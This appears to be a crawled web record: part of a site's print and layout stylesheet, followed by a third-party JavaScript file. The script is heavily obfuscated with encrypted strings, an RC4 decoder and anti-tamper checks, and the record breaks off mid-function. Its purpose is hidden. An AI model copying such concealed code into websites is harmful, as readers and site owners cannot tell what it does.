   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}

.aboutimg{width:100%;}


#ContentPlaceHolderDefault_contentPH_panelSendEmail {
	margin-left:4%;
	width:100%;

}

.checkboxlist{
	width:75% !important;
}


/* TONI'S WORK */

#socialMedia{
	float:left;
	clear:both;
	padding:0px;
	margin-top:20px;
}

.footer-block{
	border-bottom:1px solid #c8c8c8;
	width:100%;
	padding-bottom:20px;
}















/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */

        

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/iolanthe.js
body_size: 31028
content:
var _0x4042986h=['W59NcImm','E1/dJ8kKva','ovtcJSkXBa','huZcNx8','W7VcK8o6uGm','WOddQCompSow','nComsCkHWRy','WRXunSkKWQy','mmkuuCkyW6G','W4hcVez9W64','hSosqmk1WO4','h0ldQx4g','WO3dPmofkSoM','dCo0W4BdMWK','tmoqWQeyiq','W6VcKbL/WPO','WONdMSoHhSoY','ESo5WPmuea','abdcSmoX','zwZdNSkCW5i','WPOsWOZdKxa','rCoLCCkhW64','W7v+BGtcIq','dtZcI3TJ','W68cWQKgWOS','CmoyAuq1','W7CKWOKIWO0','qSo/rCkMW60','uCoOWRetnG','W6tcRg9JW7u','vLBdT8kcBW','W6VcICoGW5dcHW','W4ZdHudcICoT','W6pcVCo1BIi','W6VcMmovW7JcSW','W4FcJtTXWRq','W6pdG0KWW5C','W5fdcqe8','kYNcTCoBgq','FCkBmHm3','W6nLrmkdW48','W7FcKmojW6xcUG','WRxdSmoFmSof','WQldJCobmSoq','fCkceGG6ssW','nLldRSo5yq','FJldIMzo','W5SQWOG2WOy','WRFcKwWrW64','WRXaW4RcISkS','yKVdQCkxW6i','WOfMpSoLWQ0','WPaPySkJWRS','ACoiWQ4ljG','rN7dQCk5yG','jCo2xSkjWRm','WO3dVSodb8og','W6WdWQiGWOS','W5BcIrntWPm','WPmAWOBdV3y','bJBcTtX+','vx5nEXS','W6uFyYPT','fCoVsCkYWRa','WRDjW5NcU8ka','DLZdTSkwW4a','W6dcRCoZqXS','W5ldKJVcI8kj','WOi0WQL8WPu','WR5RW43cTSkO','W5hcJarrWOG','ls/cUCoduG','WPlcVcOyW5C','WPtcSSoQW6tcHG','W6NcLerxW7O','W4VcGJDYWOS','W4/cO8oOW4tcSW','iWxdKwZdLa','W5VcK8otAXm','WPaBWO3dMxy','WRZcIq8NW40','B8owA346','CLVdSmk2W40','k8oCvmkNWR8','W5FdOmoMW7ec','WPBcKXeLW40','W6nCm8k2ua','D8oEWQKqja','k2m4WQ9g','DdVdKLzl','W5LNWO0iWQq','WOy6WPldJfe','txFdO0G1fY1SW68E','sdpdH8oKna','wZJcOruI','W6Knb8kNnq','uSoFWRmBjG','WO3dQmk3kMW','W7xcJmoQW4pcVW','ftxcLu1Q','bmksAmkMW7O','dCkYqGjc','WOBcQSoBW4RcQq','WQ3dUCkHy2e','WQS5W7zyW40','lu4/WRjQ','WPxcS8olW43cVa','W5yCscS','WR9kWOddPt8','W77cVmo9qca','W7VcNmo6qHW','rCoqmCo+WRNdHqBdMg8aW4VdQq','W5hcOM5iW7m','W7yVhCkCha','xJ/dKx9i','pHlcU8oNcG','fCo5rCk0WQ8','wCoEsmkoW7y','W7FcVhX4W4O','nrBdUfFdSW','W65cEdxcPW','lqmUbwddICk+W5NcGmkvxmoN','WOKjWQBdPCke','WO4OWQNdKfO','C2VdGCkuW4i','W6m6tGz4','WPShWQRdRXK','dHpcHmoLAG','pSkTC8khW4W','n8o5WO/dMtC','amkyuCkfW48','uJ/dRNrx','iSkTqmkCW40','W5nnCJpcSq','WOLkW5ZcQCkn','W4/cVZTKWRm','W7S6d8kQW4e','W6hdPmoLW70a','W6WEWOGoWPS','xwJdICkzW7q','W6tcM3XhW6e','CCoNEwiz','WOBdP8oRoSoM','pCo9y8kZWP8','nSojqmkMWQe','W47cMInEWQS','atRcMvnQ','e3WcWRzL','rfBdN8kIW40','WR16WPJdHY0','CHxcT8k1W64','WO7dSmozWPFdVq','W7LKWRz8WRO','pZNcGrmC','WQVdU8oacCoq','gIVcSJeK','W5fTpmo4W7WNW5CrWQFdSqFcKW','ke/cGmk+uq','W6zUzqpcRG','W6P1WQf/WPW','WOuuxmkPWQa','W7tcJ2rkW60','W57dNSomW7CG','W4FcTSovW5WT','sCoZCmkrW6K','uSo4WOCqfW','WRhcUCoxamoa','E2fmBXC','WObOWR/dGW4','W7q0wr1c','ACo0Fmk7W4W','bLC6WRzl','W6iXlSk9W4K','zCklkqWr','WPpcJSoOW57cHq','rM1lDYC','WQP2qhzN','dCoMq2C','Av5ddx0','hWtcMxBdIG','oI3cReHl','qmoODer+','WPVdRmkRp1S','jmoYq8kKWR8','t8o0E3uH','WPyYnCoKWOK','iMRdLSkzma','W40DxH5+','dmo3qmkeWRi','W4/cR8o2W4tcVG','oSoNW4VdOGO','WQDKW47cUCkC','W6jfbCkrrW','v8oduvWh','WO5Yh8oAWOS','W5ZcSSojvIm','dSo0W7pdOqq','WOLzW7ZcGmk+','W5zuhbu3','dc7cNq','s01otHu','WRfvW7jqW4GzW4BdNCk0p8ojWQi','q8k7hs01','W4FcL8ouW7ac','gIJcGSozxG','B8oAv0WC','BSovtgqy','eXBcGmo8gG','CZNdPgO','xCoekSoeWRW','WO0ry8kgWOq','W6bGw8kAga','iSkwBmkKW6S','F1RdNSkTva','FwhdK8k6qq','lLqUWQHH','jHRcNZij','WONdPCoCemoE','W4fxW5OQW79SF2hdKSo7Fxi','veFdGmkrW7a','W6RcVCoZW5WG','WO4FWO3dMM0','zxr2Fdy','W7RdGsJcKSkG','W4bpjCk7qW','smouz8k+W4i','W47dI3RcG8oU','W4aZfmkfoG','W5aUWRywWOu','W4agcmkwW6e','WQddUCkkiLS','W6tcUs/cLSkw','W7NcJ8omW6dcHG','W58rcmkqW74','FZpdQePh','k8onBCk7WOm','W7yLWOagWQ4','W63dUrBcUCku','W6a9n8kJpa','W6tcJ8oMW7y2','WO9kW6ZcJmkA','hmoVW7VdMrC','amodv8kNWQS','W4FcSf1MW7O','rMJdJCkbW4O','nSonC8kIWP0','W69uoXWB','zCkNW4WRoq','mahdOKBdSW','wmoFWQqsoW','W4NcRx9vW68','pqJcR8oJiq','beZcUSkgvG','fmkqyCkUW7O','W7lcGZbtWOK','hSocDmkvWQS','zSkBoqOI','bM89WQXP','WO9SWOxdRHu','W64tomkXW4i','v8oam8oGW7m','oCoGtmkGWRa','k8ofFCkAWRa','wSonrCkRW4i','fqhcUmo3iG','W6awimknia','rNzTW7FcTG','zvNdNCkxma','WQPfWPpdPHG','W53cSe1lW5m','W6dcUCoWsrC','W4NcHtL7WQy','D8oNrN0O','WQldRmk3bvC','W5Hokaah','W5GKk8kbW64','WQ8EwmkmWPS','eItcKSo3vG','W5RcMKbBW64','WPuXWOBdT1u','W5RdRJVcJCka','cs7cNCohgW','WQu2WQ5uWP0','W5/cR8oZW5qP','lqddTxFdRa','D2fWW4tcJG','WRitWPVdSSo+','W5SXW6uzWOK','WOZcN8o6W43cOW','W7GCi8kKW64','wXxcOJei','iwlcG8kSAG','smodC1Kz','ga7dJL3dTa','W5lcPmoXW6lcTq','v0JdGCkoW6q','WQfYemoVWPC','WPXloCoBWR8','jSo/W4/dLa','zSolv0uM','WRXhW6BcLCkM','WRxcGmoDW4/cMq','bCo5CSkxWPq','F117rba','WPmkWOjGWO4','WODtpmoDWPC','W5PftHhcOW','WRJcULVcOCkK','W4ermmk2W7G','WRTPfSo5WPS','gYVcS8oXuW','oSo5W6/dItq','W4Ong8kEW64','W7TNpa8b','W6JcLConErK','rSoKDmk+W7u','WO7dMmo+fSoF','W7XUgdi6','x8oLwhON','W7nicCkmCG','W4hdQuy','CYBdG2fL','WOlcRCofaCoi','WRuyWQvfWOS','WPJcS8oUW57cSG','lxLIyHRcLSk1','W4qYW78CWOC','WOBcO8oaW4RcMW','W7tcTCo9BYa','W7xdHmoTW7GE','WP/cSmolf8oL','W6SZEsHs','W7dcQSoty8kM','j1hcUSkeFa','W54pcCkOW6S','kmoeDSk8WRa','W4FdOK3cOCo1','W6RcJarBWOq','W7BdI8oSW6Ck','s3dcUCkMWQG','C1ZdSmklW7C','WQBdLmkkbvi','WRyJv8kaWO0','W5tcHSoFeSow','W7DNxXRcHG','W4VdSdtcLSko','dqdcHJms','iColuSkVWR8','W6rdea','lmobW6RdOsK','W4vKfY0','m8otpCkZWQC','W5hdJNNcPmok','DMDTFsO','lsNcO8oYkq','WPNdNmkkbgK','WP0eWR3dRCor','WROrWPq','xt3dKvby','WQmHWRvFWQ8','lmk4vSkcW7q','W6SiErbj','W4xdHJlcV8k1','W7rlWO1hWRa','c8oWsCkFWPq','WQRdQSoVi8o5','WOFcH8oLomo7','C33dGCkGza','yvBdJSkJW5u','WRDRhJOI','WOGBWPddIG','CZddRITs','A8oTFmkMW6a','W7ZdR8kR','WQRcMmoUoCkH','WP3dJCo+h8oq','uhL2W6lcMG','W7FcQ8oLW5Gy','W5mvWOWoWOW','BSkloSowWP8','a8khD8k7','W6qrcmkfWOm','vgRdIZ3dUW','WQ9UW7JcVSkh','v3tdUmkADa','WPfUqCoatCkbWPRdI8oVWRZcHfa','W7amoSkInG','W6y/g8kMW78','W6VcUCozqXW','BMHPW43cGq','W4ePWPa0WOC','WOtcO8ojW4FcOa','W7JcTSo8zcW','AmovsCkDW4m','WQhcKSoUkq','W4v6hmkRvW','W51pWPW/W58','WRhcJSoeh8oD','WPCMWRbCWRC','gsVdLMFdPG','W7zYFrZcQq','W6VcKMPDW7e','WRfZqwLH','WRbuj8ogWQ0','swJdV8kcW7i','ESo6WROKba','WQuwWOT5WQG','eZBdMSo5qG','W787iCk8W5K','W5JcHab6WQS','iaxcLIaj','WR/cJYenW6e','WOWFWPhdM2W','WQ1zgmoVWOi','naZcJJCH','W5lcHKTOW40','BgbFtX8','W4vTxGlcTq','WPFcQmo2W5FcUW','WRT4eCoYWOm','WPRdQSojfmoG','eZ3cLSonFq','WRhcLmotW4ZcNa','lM/cJmk5xq','tL/dJmkyzW','W4fSpa0V','W4JdVCo/W5yO','W4hdUmoXW6SH','c106WODE','WOxcNmoEdSo6','W5/cMCoorra','W49CrcZcJq','W5xdHCo5W7SE','W7Dmnc8J','WPzFW5pcTSk/','W7JdGmk9eCkH','sCkHgcO6','WRG1WRNdQK8','fIFcTGit','WRRcKCoOWQBcPW','WOTdWRRdGqa','F8oxB8koW50','W5zLWPrQWPu','W5CNW68AWOW','W4NcR8oNW4u','kw7cTcTiaSkhW40GW4W','W5FcTSoZuta','WRziWRpdJGC','WOhcSYy6W6u','WOhdOmoJp8o6','W55Jhs86','W6usWQKcWOS','W5ldG2RcTSoX','W7XyaXWZ','wh7dT8kYDW','WPFcRCo3W5VcUq','fsxcHCoHna','wNtdL8kVuq','W5XzqMqg','qCoyD8kpW4u','w3/dVmkuDW','itxcOdOi','W7zIxIpcNq','k2lcO8kmCq','v3pdUmkNqa','gaZcRSoZtq','W7/cICoBW7e5','WRPRxSoLWPNcPCoewgv2jCkE','W7RcMKP/W7W','pZVcJ8otuW','q8oHu0W/','WOy4WOZdQsW','WPm9WRldTeC','WRBdN8o/oSo8','W4e+WP0dWQ0','WOy4qhjWdb1AbfFdRmo9','q33dJ8kcqq','WPnid2W8gJyNuWFdJCks','WOzShSo/WPS','WRPBW47cMCk2','W6VcQf3cI8k6','fd/cPXWP','ha7cImo4EG','W6hdTmoNW4CL','u8o6WPj/nq','W65yDZdcHG','W4xcNCoHtHC','gmoUW4JdHbW','WRycWQJdMmo3','hCoBW4S','BmoUqe0r','W4dcOeDHW40','W6JcLMLCW7O','W4fvocWU','WQbrWRX4W7FcRIdcHwZcI8ofW6u','W65lab0P','WO7cPcmXW7C','avi5WPrO','g8omBSkSW4S','i8oCW7NdGJu','fSkRy8k9W6C','fCoAuSkQWOO','WPGnWO9cWRC','pSoYW4ddKsC','AmoFrCkVW4u','vsTGW5irW65+W5f8WQKuiW','WP4QWP/dSmo3','E8kYWPilmW','CLRdTdeDD8khWR9mWRZdH3W','v0nqW47cLG','vSk4pWSv','xHpdGKTx','wmo+F8kdW4m','FCoXrCkIW5u','pWBcPmorga','W73cG8oZW4uP','dSoeW6ZdKbm','W4VcUSo2W5yI','nJ3cG8ol','eCoXCmkhWOi','rxn8tYi','W4O0omkRW7q','WRJcIZS1W64','W7BcRh9AW5m','mZNcHxTI','owlcLCk/mq','eCk4W5BdKqG','W4LRoa8B','p8kSqSoHW60'];function _0x4042986i(a,b){a=a-0x1a6;var c=_0x4042986h[a];if(_0x4042986i['HjTABk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4042986i['luInis']=h,_0x4042986i['hUvnFU']={},_0x4042986i['HjTABk']=!![];}var e=_0x4042986h[0x0],f=a+e,g=_0x4042986i['hUvnFU'][f];if(g===undefined){if(_0x4042986i['dojdAa']===undefined){var i=function(j){this['fQHmJq']=j,this['MVFsIh']=[0x1,0x0,0x0],this['clHaBI']=function(){return'newState';},this['ormALI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hkejrC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['QtptxM']=function(){var j=new RegExp(this['ormALI']+this['hkejrC']),k=j['test'](this['clHaBI']['toString']())?--this['MVFsIh'][0x1]:--this['MVFsIh'][0x0];return this['hTNjvw'](k);},i['prototype']['hTNjvw']=function(j){if(!Boolean(~j))return j;return this['mGyncp'](this['fQHmJq']);},i['prototype']['mGyncp']=function(j){for(var k=0x0,l=this['MVFsIh']['length'];k<l;k++){this['MVFsIh']['push'](Math['round'](Math['random']())),l=this['MVFsIh']['length'];}return j(this['MVFsIh'][0x0]);},new i(_0x4042986i)['QtptxM'](),_0x4042986i['dojdAa']=!![];}c=_0x4042986i['luInis'](c,b),_0x4042986i['hUvnFU'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4042986i;while(!![]){try{var c=parseInt(Y(0x1d4,'%qQ)'))+-parseInt(Y(0x210,'uQQ)'))+parseInt(Y(0x1ea,'gsQU'))+parseInt(Y(0x254,'h)Vu'))*-parseInt(Y(0x213,'bA8Z'))+parseInt(Y(0x2f1,'lAXO'))+parseInt(Y(0x1f2,'DPC)'))+-parseInt(Y(0x205,'41ht'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4042986h,0x1f2b5),!function(){var Z=_0x4042986i,h={};h[Z(0x38e,'%qQ)')]=function(K,L){return K<L;},h[Z(0x25f,'7kb$')]=function(K,L){return K!==L;},h[Z(0x299,'PHbP')]=function(K,L){return K===L;},h[Z(0x321,'ldNq')]=function(K,L){return K+L;},h[Z(0x2e4,'7kb$')]=function(K,L){return K*L;},h[Z(0x2f2,'h)Vu')]=function(K,L){return K-L;},h[Z(0x1db,'bIh0')]=function(K,L){return K+L;},h[Z(0x2fa,'x0Oj')]=function(K,L){return K+L;},h[Z(0x292,'uNL6')]=function(K,L){return K-L;},h[Z(0x1e9,'f#g!')]=function(K,L){return K!==L;},h[Z(0x2a3,'nZ2!')]=function(K,L){return K===L;},h[Z(0x2ea,'9uYf')]=function(K,L,N,P,Q,R,S,T,U,V,X){return K(L,N,P,Q,R,S,T,U,V,X);},h[Z(0x3ac,'fp*5')]=function(K,L){return K||L;},h[Z(0x29e,'7DmR')]=function(K,L){return K(L);},h[Z(0x206,'DPC)')]=function(K){return K();},h[Z(0x1cb,'h)Vu')]=function(K,L,N,P,Q,R,S,T){return K(L,N,P,Q,R,S,T);},h[Z(0x23d,'JmG@')]=function(K,L){return K!==L;},h[Z(0x2f5,'Kh#L')]=function(K,L){return K!==L;},h[Z(0x27c,'eazu')]=function(K,L){return K!==L;},h[Z(0x1bb,'U)Yt')]=function(K,L,N,P,Q,R,S){return K(L,N,P,Q,R,S);},h[Z(0x373,'A6pj')]=function(K,L,N,P,Q){return K(L,N,P,Q);},h[Z(0x349,'gsQU')]=Z(0x258,'RqLZ')+Z(0x339,'GYYc')+Z(0x242,'lAXO')+Z(0x35e,'fWgc')+Z(0x340,'zJOy')+Z(0x2a6,'@RbB')+Z(0x2b1,'eazu')+Z(0x37f,'U)Yt')+Z(0x231,'7DmR')+Z(0x282,'U36!')+Z(0x2a9,'fkKZ')+Z(0x273,'DO)O')+Z(0x250,'gsQU')+Z(0x20b,'GLIa')+Z(0x3a8,'0XNc')+Z(0x22f,'9uYf')+Z(0x26a,'fp*5')+Z(0x2fb,'PHbP')+Z(0x24d,'ZRGb')+Z(0x2af,'DO)O')+Z(0x2e9,'Kh#L')+Z(0x21a,'f#g!')+Z(0x2db,'5p)v')+Z(0x34a,'@khA')+Z(0x1e1,'DPC)')+Z(0x1c8,'ZRGb')+Z(0x34e,'UNZe')+Z(0x1a7,'jr]O')+Z(0x227,'GLIa')+Z(0x1eb,'7DmR')+Z(0x255,'fWgc')+Z(0x207,'RqLZ')+Z(0x3a2,'lAXO')+Z(0x2dd,'Kh#L')+Z(0x2a4,'Lw3v')+Z(0x221,'RqLZ')+Z(0x31f,'ldNq')+Z(0x3ab,'gsQU')+Z(0x1d0,'JmG@')+Z(0x2e7,'w5*k')+Z(0x253,'U)Yt')+Z(0x30f,'zJOy')+Z(0x1ce,'uNL6')+Z(0x286,'@khA')+Z(0x379,'DO)O')+Z(0x39e,'JwWK')+Z(0x354,'w5*k')+Z(0x2be,'Lw3v')+Z(0x1b6,'7DmR')+Z(0x24e,'TxN(')+Z(0x2ca,'eazu')+Z(0x1f7,'bIh0')+Z(0x225,'fkKZ')+Z(0x272,'7DmR')+Z(0x318,'w5*k')+Z(0x232,'7kb$')+Z(0x1f6,'w5*k')+Z(0x3a5,'gsQU')+Z(0x2da,'hJYA')+Z(0x2b9,'DO)O')+Z(0x237,'DO)O')+Z(0x29a,'%qQ)')+Z(0x316,'PHbP')+Z(0x2b2,'lAXO')+Z(0x2ab,'%qQ)')+Z(0x283,'nZ2!')+Z(0x355,'uNL6')+Z(0x1af,'gsQU')+Z(0x264,'@khA')+Z(0x24a,'UNZe')+Z(0x2e2,'xvYf')+Z(0x28a,'UNZe')+Z(0x244,'ldNq')+Z(0x1c3,'uQQ)')+Z(0x2d4,'gsQU')+Z(0x369,'%qQ)')+Z(0x3ad,'3SFi')+Z(0x256,'%qQ)')+Z(0x387,'7kb$')+Z(0x2a2,'u7in')+Z(0x399,'ZRGb')+Z(0x2a5,'A6pj')+Z(0x239,'ldNq')+Z(0x24b,'DO)O')+Z(0x209,'GLIa')+Z(0x1ee,'nZ2!')+Z(0x2e1,'x0Oj')+Z(0x20d,'CcA3')+Z(0x30e,'GYYc')+Z(0x1fb,'ldNq')+Z(0x31a,'7kb$')+Z(0x211,'u7in')+Z(0x36e,'41ht')+Z(0x346,'u7in')+Z(0x2b4,'7DmR')+Z(0x229,'0XNc')+Z(0x38b,'GYYc')+Z(0x2aa,'GLIa')+Z(0x1fa,'eazu')+Z(0x1f1,'lAXO')+Z(0x217,'JmG@')+Z(0x351,'9uYf')+Z(0x331,'PHbP')+Z(0x27f,'ldNq')+Z(0x385,'fkKZ')+Z(0x1cf,'@RbB')+Z(0x276,'fp*5')+Z(0x2c7,'U36!')+Z(0x28b,'bA8Z')+Z(0x38f,'CcA3')+Z(0x309,'JmG@')+Z(0x3b3,'6vuy')+Z(0x1df,'TxN(')+Z(0x23f,'bA8Z')+Z(0x247,'UNZe')+Z(0x342,'CcA3')+Z(0x298,'7DmR')+Z(0x33c,'x0Oj')+Z(0x366,'Kh#L')+Z(0x1e4,'@khA')+Z(0x2bd,'@RbB')+Z(0x3aa,'PHbP')+Z(0x2ba,'bA8Z')+Z(0x226,'ZRGb')+Z(0x2ce,'JwWK')+Z(0x245,'7DmR')+Z(0x375,'xvYf')+Z(0x360,'gsQU')+Z(0x201,'Kh#L')+Z(0x1a8,'7DmR')+Z(0x2f0,'hJYA')+Z(0x310,'UNZe')+Z(0x27b,'S7R&')+Z(0x34d,'5p)v')+Z(0x1cc,'nZ2!')+Z(0x251,'UNZe')+Z(0x228,'ZRGb')+Z(0x36c,'uNL6')+Z(0x3b1,'JmG@')+Z(0x26b,'zJOy')+Z(0x200,'fkKZ'),h[Z(0x1f5,'9uYf')]=Z(0x203,'7DmR')+Z(0x380,'jr]O')+Z(0x220,'gsQU')+Z(0x398,'Lw3v')+Z(0x341,'TxN(')+Z(0x279,'Kh#L')+Z(0x2ae,'w5*k')+Z(0x2a8,'GLIa')+Z(0x391,'A6pj')+Z(0x319,'fkKZ')+Z(0x345,'3SFi')+Z(0x348,'uNL6')+Z(0x2c9,'7DmR')+Z(0x304,'f#g!')+Z(0x1de,'uNL6')+Z(0x216,'%qQ)')+Z(0x1c1,'eazu')+Z(0x1c0,'ZRGb')+Z(0x2e0,'Kh#L')+Z(0x338,'Kh#L')+Z(0x2d0,'@RbB')+Z(0x2eb,'fp*5')+Z(0x2b5,'Kh#L')+Z(0x27d,'RqLZ')+Z(0x362,'fp*5')+Z(0x32a,'@RbB')+Z(0x2d5,'h)Vu')+Z(0x37d,'GYYc')+Z(0x28e,'uNL6')+Z(0x3ae,'lAXO')+Z(0x382,'@khA')+Z(0x1fd,'fp*5')+Z(0x2a7,'fWgc')+Z(0x389,'hJYA')+Z(0x234,'U)Yt')+Z(0x3a1,'f#g!')+Z(0x29d,'JmG@')+Z(0x296,'fp*5')+Z(0x383,'S7R&')+Z(0x2ff,'uQQ)')+Z(0x1b5,'@khA')+Z(0x222,'7DmR')+Z(0x36b,'CcA3')+Z(0x33b,'gsQU')+Z(0x372,'JwWK')+Z(0x32d,'S7R&')+Z(0x343,'f#g!')+Z(0x20c,'7kb$')+Z(0x24f,'h)Vu')+Z(0x2ed,'w5*k')+Z(0x30c,'lAXO')+Z(0x1b1,'@khA')+Z(0x300,'@khA')+Z(0x2ec,'fkKZ')+Z(0x361,'ZRGb')+Z(0x392,'zJOy')+Z(0x37e,'x0Oj')+Z(0x2fd,'0XNc')+Z(0x1ec,'fWgc')+Z(0x1b9,'uNL6')+Z(0x2df,'S7R&')+Z(0x31e,'DPC)')+Z(0x2ac,'GLIa')+Z(0x2d1,'A6pj')+Z(0x267,'S7R&')+Z(0x1aa,'9uYf')+Z(0x1c9,'w5*k')+Z(0x2f6,'Kh#L')+Z(0x27e,'6vuy')+Z(0x2b3,'Lw3v')+Z(0x36a,'JwWK')+Z(0x31c,'Lw3v')+Z(0x31d,'S7R&')+Z(0x20a,'fkKZ')+Z(0x22c,'fp*5')+Z(0x29f,'5p)v')+Z(0x2b8,'S7R&')+Z(0x278,'RqLZ')+Z(0x257,'lAXO')+Z(0x2f7,'TxN(')+Z(0x311,'gsQU')+Z(0x236,'ldNq')+Z(0x308,'6vuy')+Z(0x359,'9uYf')+Z(0x2bc,'Lw3v')+Z(0x1c5,'fp*5')+Z(0x32f,'JmG@')+Z(0x388,'bIh0')+Z(0x22e,'S7R&')+Z(0x1e2,'JmG@')+Z(0x322,'7DmR')+Z(0x344,'5p)v')+Z(0x25d,'ldNq')+Z(0x1f0,'U)Yt')+'j]',h[Z(0x27a,'Lw3v')]=Z(0x212,'ldNq')+Z(0x3b6,'CcA3')+Z(0x39c,'JmG@')+Z(0x1f9,'fWgc')+Z(0x1dc,'ZRGb')+Z(0x215,'h)Vu')+Z(0x243,'JmG@')+Z(0x38c,'u7in')+Z(0x28f,'GYYc')+Z(0x1b2,'RqLZ')+Z(0x2cc,'JmG@')+Z(0x320,'5p)v')+Z(0x2a0,'jr]O')+Z(0x2c0,'U36!')+Z(0x2ef,'TxN('),h[Z(0x25b,'9uYf')]=Z(0x3af,'uNL6')+Z(0x2c2,'U)Yt')+Z(0x336,'fp*5')+Z(0x230,'GLIa')+Z(0x30d,'gsQU')+Z(0x3b5,'JwWK')+Z(0x20f,'JmG@')+Z(0x328,'h)Vu')+Z(0x20e,'fkKZ')+Z(0x35c,'gsQU')+Z(0x38d,'u7in'),h[Z(0x33f,'nZ2!')]=function(K,L){return K===L;},h[Z(0x2e6,'fkKZ')]=Z(0x333,'xvYf')+Z(0x28d,'h)Vu')+Z(0x39b,'bA8Z')+Z(0x1a9,'ZRGb')+Z(0x233,'bA8Z')+Z(0x1ae,'xvYf')+Z(0x2bf,'UNZe')+Z(0x374,'JwWK')+Z(0x285,'0XNc')+Z(0x2f9,'S7R&')+Z(0x35b,'zJOy')+Z(0x3a6,'5p)v')+Z(0x1ca,'JwWK')+Z(0x2d8,'ZRGb')+Z(0x32c,'JmG@')+Z(0x290,'lAXO')+Z(0x3a7,'u7in')+Z(0x39d,'UNZe'),h[Z(0x35a,'jr]O')]=Z(0x3b4,'lAXO')+Z(0x24c,'DO)O')+Z(0x37b,'Lw3v')+Z(0x3a3,'7kb$')+Z(0x22b,'bA8Z'),h[Z(0x246,'0XNc')]=Z(0x1d7,'RqLZ')+Z(0x1d3,'UNZe'),h[Z(0x1ff,'u7in')]=Z(0x274,'UNZe')+'t',h[Z(0x33a,'DPC)')]=function(K,L){return K===L;},h[Z(0x2c5,'xvYf')]=Z(0x1da,'lAXO')+Z(0x368,'bIh0'),h[Z(0x21e,'7kb$')]=function(K,L,N){return K(L,N);},h[Z(0x1ac,'ldNq')]=function(K){return K();},h[Z(0x324,'xvYf')]=function(K,L,N){return K(L,N);},h[Z(0x347,'41ht')]=function(K,L,N){return K(L,N);},h[Z(0x327,'7kb$')]=function(K,L,N){return K(L,N);},h[Z(0x2cf,'hJYA')]=function(K,L){return K(L);},h[Z(0x1b7,'hJYA')]=function(K){return K();},h[Z(0x1e0,'0XNc')]=Z(0x294,'@RbB')+'t',h[Z(0x394,'S7R&')]=Z(0x224,'xvYf')+Z(0x356,'S7R&')+Z(0x37c,'Lw3v'),h[Z(0x335,'7DmR')]=function(K,L,N,P,Q,R,S,T,U,V,X){return K(L,N,P,Q,R,S,T,U,V,X);},h[Z(0x334,'@RbB')]=function(K,L){return K||L;},h[Z(0x363,'JmG@')]=Z(0x21b,'fkKZ')+Z(0x2de,'GYYc')+Z(0x1e6,'xvYf')+Z(0x2f4,'fWgc')+Z(0x22a,'xvYf')+Z(0x313,'S7R&')+Z(0x1c6,'jr]O')+Z(0x214,'3SFi'),h[Z(0x306,'hJYA')]=Z(0x390,'GLIa')+Z(0x26d,'w5*k')+Z(0x22d,'U)Yt')+Z(0x1bf,'0XNc')+Z(0x204,'ZRGb')+Z(0x21d,'TxN('),h[Z(0x1ab,'Lw3v')]=function(K){return K();},h[Z(0x270,'RqLZ')]=function(K,L,N){return K(L,N);},h[Z(0x1f3,'0XNc')]=function(K,L){return K(L);},h[Z(0x2d7,'hJYA')]=function(K,L){return K+L;},h[Z(0x381,'zJOy')]=Z(0x2d9,'h)Vu');var j=h,k=function(){var K=!![];return function(L,N){var P=K?function(){var a0=_0x4042986i;if(N){var Q=N[a0(0x1f8,'@khA')](L,arguments);return N=null,Q;}}:function(){};return K=![],P;};}();function l(K,L){var a1=Z,N={};N[a1(0x330,'TxN(')]=function(R,S){var a2=a1;return j[a2(0x326,'DO)O')](R,S);},N[a1(0x1ba,'9uYf')]=function(R,S){var a3=a1;return j[a3(0x260,'U)Yt')](R,S);};var P=N;for(var Q in K)if(j[a1(0x241,'Kh#L')](Q[a1(0x289,'GYYc')+'h'],L)&&function(R,S){var a4=a1;for(var T=0x2;P[a4(0x393,'U36!')](T,S[a4(0x34b,'xvYf')+'h']);T++)if(P[a4(0x2b0,'gsQU')](R[a4(0x358,'CcA3')+a4(0x2e3,'A6pj')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(Q,arguments))return K[Q];}function m(K,L){var a5=Z;return j[a5(0x21c,'f#g!')](K,Math[a5(0x23c,'nZ2!')](j[a5(0x271,'uNL6')](Math[a5(0x305,'nZ2!')+'m'](),j[a5(0x29b,'TxN(')](j[a5(0x1b8,'jr]O')](L,0x1),K))));}function 